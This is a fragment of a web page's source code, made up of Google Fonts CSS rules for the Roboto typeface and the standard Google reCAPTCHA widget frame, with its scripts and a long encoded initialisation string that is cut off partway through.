  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J3AT6qN2oXT2CMoPoIru_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ko.js" nonce="J3AT6qN2oXT2CMoPoIru_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J3AT6qN2oXT2CMoPoIru_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22f0I4woRMflZ3w5nDisO/w6LCuSsxwolOTCMWwrtow5/CiBtQwptHGMKJwp3CtMOsw5onw7lvBMObwqbDnsKbJcOxwqLDh2HDiijCu8Oawp/DiC0sPz14wp/DngXDhcKUAwXCvjhDw7XDrxjCrBIsw5RZwqHDtsOgwpZdwrbCsAHDjcOrwr0yJCMvwrkNEsKPw7zCjV/DnkXCrCTCrsOuw7JRwpfDkMK0wpvCrTFUdMORwo3Dh8KBwowUImzDsMOhwoUHQcKsw5bCvMO9w6nDpsK4w67DjSHDlcKVwoJow5B/w5IjDcOJXcKowrVeIcKqw6LCk8Ojw4svUxMVQB7Du2/CulXDgkXCgEsEfsKwcMOeNcK0fSN1w78MKDXCnzXCk8O2CMK3w7jCkHZSwrd0MsODF8KSwphLXMK6W8KrFTp9w4xWWDZYXMOvw6HDnxrCnhtJw7rDu8KIecOKw6XDrDHCqcK+UsOmGTVsDMKGXRRMwq0/[base64]/Cn8OqHUzCsHFawrY0w57CrMKew5NzWcOEwpckXD/CvcO/[base64]/DmCXCpnDCtDjDmsOkw7FYKMKTwqdLQMKqHMOFAMO6w7XClMK9w6R7woQTw73Drxwdw68LwrbDjAhUU8OJQcO1w5bDs8OhcjQmwozDrDBQXDlqLQrDm8KdUcKBSAU8f8ODdMKEwovDocOww6TDucKbTTfCoMOgdMORw4PDtMOLemLDn259w7PDosKiAw/CtcOCwrLDv1nCscO8U8OcfsO2YcKCw4PCm8OECcOiwpBfw7EbP8OOw45Zwq02QHZywphRw43DjsO2wp1zwpjCjcOjw7hFw77DiXXDlsOxwr7DkXw3TMKiw6LDq3FEw5hdWsO9w6MsK8KeFwtYwq0CRMObMAwnw5YVw7xNwowGdxxyDALDh8O+YBjCqzJxw73Dq8K/w4PDr2DDnXnCncKZw6wAw5nDokc7GMOBw50mw4LCtTzCjQDDqMOGw5rCnTXCusOtwofDg0DDscO9wpHCvsObwqfDlXJxRMO0w64Kw6HCmsOsWHHCjMOhfmTDkC/[base64]/wpAUwqjDoMO8K8OZXsK7EMKjwqLCicKVwpAid8ObcUVbw6bChcKOW2shC1BEI0RNw5HComgDHSgvSEfDsRfDlTLCq1EOw7HDlQM4w77CuTvCscOrw5IjWhwWDcKgCWnDnMK5wo4rfV3Cil4Ww67DssK/VcKuMwDDiAxNwqIEwoQdaMOaE8Oiw5PCpMKawrBUJwxie2XDijTDjwDDlcO+w5t3fsKNwq7DiVsNI2XDvEjDrcKZw7zDtCsWwrHCmMOyMMOyBWkEw6zCpU0PwpBcCsOawoPCgC3Cj8KgwrZpJcOxw7zCsi/[base64]/Du8ORw4bCjSMXHsKIwqVMwpNnMMOCBCPCqMO1N8K2CUfCt8KywpsIwq09I8KYw7DCkB0ww6jDqMOBLmDChxU/[base64]/DkMKBwohpYmpkwoRIQsO/woZudMOcwp/DnkMOXF89w6wzwr8DP1EdYMOOcMONLDjDlcOuwqTCiX55K8KpdkY6wrnDisKVMsKJRcKowqxYwpfCnAQwwqcdcn3Dn00rw60SMHXCnsOubB1eaHTDoMOIdAzCujnDvSJydBxwworDn1vDr0d/worDkjAYwp0mwr0eOcOCw7dPNmHCucKow7J4LCA9HsOmw4XDjEkzNTXDkhjCgMOQwoFew5rDnRnDoMOlfMKYwojCssOpw5taw69jw5HDqcOswphlwo1BwqnCrMOvHsOoS8K8ZG0/EcOpw6fCj8OYGsKgw7fCv0/DmMK2TAPDv8O9Bzlmw6FzZcOEYcOtP8OIGsOPwrzCswoYwq8jw4gfwq55w6vCjcKTwr3Dvm/DulvDvEp+Y8OmbMO4wq9Jw4TDhxfDvsK4DcKRw6xGcWoDw7oxwq4LdcKswoUbABo4w5XCnFUOZcO/T27Clx0owqkcdHTDscKKYMOgw4PCsVASw6/Ck8KaXDbDo38NwqMQEcK2Y8O2ZwhlGMK8w7/DrcOyMyFDT0A7wpXCnA/[base64]/[base64]/ChcKhwrvCo8KzekMWwrTCrsKCwoEUw6MzwqrDrRbCvsO9w5lmw5N6w7xqwp1oB8K2FWjDo8O9wrbDmsOJNMKZw5zDnG4NesOhc3DDqlJlV8KcOcOnw6AGc3xNwpEGwoTCn8OEbX7DssKHaMO9GMOlw5nCgy0sb8KIwrQoPk7Ct33CiCHDqsKjwql/KEvDocKowpLDijxAbcOXw7TDkMKHGX7DrMOLw7QZGnQ/w4cLw6jDocOyI8OTw47CvcKIw55cw5RKwr0ow6TDgcKsbcOKUELDkcKCWk4LH1vCkgU0TQnCqMK8SMOMwowOw6how45dw5XCrMK1wo5rw63CqsKKw79lw7PDmsOYwpxnGMOUKcOFV8OzCF5cPRnDjMOPJ8K9w6/DgsK2w6zCokMcwonDsUwRK0PClW/[base64]/[base64]/CuxtHw4/[base64]/[base64]/[base64]/[base64]/[base64]/CiG3DgsKHOcOZworCqRzClDJ1bMOeEyJyJsOEw7sUw6kUwpDCq8K2MTViw6PChjLDhcK+cTtcw6jCvibCr8O4wrzDsHnCthghUhHDhyopD8K/wrzCriXDp8O+BXjCtQB+FEtYdMO+Q23Cn8OowpBzwqUlw6dPJ8O6wrvDrcO3wqPDtEHCn1Y+OcKYYMONDE/CtsOUYHl3RMO0UU1OHhbDqsOpwq7Ds1XDisKTw6Akw7UZwrICwpMmQnzDmsORJ8K0CsO8QMKMccKpw7kKw49AfR84QWoYw4fDjV3Dql9fwoHCj8OHbT8pZAjCucK7EghmH8KwMn/Cg8KaGAgjwrt0wr/CvcOCQm3CrzLDlcOYwoTCksK6MwfCgEbDqT/[base64]/HFPDqm/[base64]/dcOsTkvCiHh4w6oBIXTCq1rCp8KowqHCo35OEifCgioeZsOPwoYEOn02Cmtkfj5CGkfDom/[base64]/LMKkw4vCj8KJwpnConHCpGRndn/CtCs1w5g7w7/[base64]/ChMOIcQwlwpnDr8ODwpQRVSsSKcOXw4NkMMOaw65sw77CtcKgEWcNwo3ClSlEw4jDvloLwq8FwoRTQVjCh8Ohw5jCo8KsQw/DvAbCncKpM8Kvw51hVTLCkn/[base64]/dHXCucKDwpM+wpFrw5VIbsOuOMKzw4TCvsOLw6caNArDtcOWw67CtyfDmsKHw6PCqMOHwrIKaMOlTMKEY8OFXMKFw6gddMOOXSl1w7bDoh0Xw6lFw5XDlTHDkcObWsKJAyXDrcOcw7/[base64]/[base64]/Cuw3Ckn9/[base64]/[base64]/RcO0D8OkCUvCoSLCmMOWT20EWMOeVcKzwr/DnGHDnU9Aw6nCjsOqIMOmw6nCsQTCi8Onw6vCs8OCHsK0woPDhzZzw6RiAcKlw6vDrVloPnvDoDYQw4HCnMKkIcOJw5LDscONHsOhwqUscMORVMOhYMKQF2xjwpBnwrBTwrdSwoLChGFPwrhJbmDChVkQwoDDlMOoIQwAUVdccQfDoMOQwpvDhzZ4w4k/TxRvPFt8wrQBSl0wD34KDA7CtzFfw4fDui/Co8Orw67ContAEUo5wojDsHrCv8Otw6dCw6Rzw4PDusKiwqYLcSrCosK/[base64]/[base64]/wpFGb8O1wrQpZ1lmwqBSw74WE8OwRTTDhHAUXMOKGRQ1M8O9w6sOw6HCn8OaDnfChhvDoRPCl8OfET3CgMO+w4nDtlLCgMONwrrCrA1Sw5zDm8OzOzg/wroqwr9cCwnDr3RtE8Ojwrx8wr3DtTtrwq1rJMO8UsKUw6XDk8Khw7rDpG0+wpQMwq7DkcO/w4HDlmzDscK7M8KrwpjDvCcIPxAPMlTCocKTwqtTw4diwoMzGMKpAsKGw5XDvRPDhFsWw7ZrPVnDi8Kywq16WkxZGcKrwqRLcsOVEhJ4w5wPw54jLzvDmcOWw6PCksO0aydbw6PCkMKDwpLDrzzCiGTDvFPCl8Omw6Zhw4g/[base64]/[base64]/[base64]/w5bClsOHw4FwXsKwZUfCoyfCnj3DjsKEwoXChX3CucKJVwx1XAnCrCvCiMOQH8K6X1HCkMKSICMAcsOeLFjCgMOmKMOGwrZacW5Aw6PDs8KXw6DDj0FqwqzDkMK5DcKhDcOmVhbDkk1TAQbDkG3Dsx7DtDRJwoNJYsKVwoBpA8OhKcKQPcO/[base64]/G8K2wrg+wqvDtMOMKMKSGcK1w74CBgTCj8Ktw4heDz7DrU/Dsgw+w4XCpkgdwoPCt8K3MMKbLDgfw4DDj8O1PQ3Dg8KsISHDrxfDshTDgjsqUMO7HcKebMO3w6JJw5NAwp/Dr8KVwp/CvxfCr8ONwpAXw4vDpETDnU9LFkgqIATDgsKmwpItXsKgwoFWwrI6wp0EcMKaw5LCnMO1aD1WIMOCwr4bw5fCgQQTN8O3ak3CncOBGsKHU8O/w6Rkw6BNeMObEcK1PcKRw4LDrsKFw5XCgMOMBQjCjMOIwrUGw5jDlQhSw6ZBwpPDmTc4wr/Cnzxnwq7Du8KzJyolRcKKw5JQaHbDvW/CgcKBw6Rkw4rDpUHDs